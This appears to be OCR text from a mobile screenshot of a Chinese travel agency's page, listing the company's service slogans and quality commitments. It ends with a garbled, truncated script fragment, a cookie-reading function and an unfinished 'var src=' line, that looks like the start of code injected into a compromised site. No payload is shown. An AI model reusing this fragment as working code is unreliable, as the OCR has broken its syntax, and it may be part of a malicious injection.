
我們提供完美服務和銷售優質
旅遊產品
“誠實守信，互惠共贏”，是
喜鴻旅行社
的經營理念；
“精益求精，完美服務”，是我們的工作準則，“堅持行
業標準，創造時代精品，追求卓越品質，爭創行業一
流”，是我們的品質標準和目標；“以人為本，技術創
新，簡捷嚴明，管理規範”是我們管理機制的覈心內
容；“銷售優質產品，提供完美服務”，是我們的承
諾。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”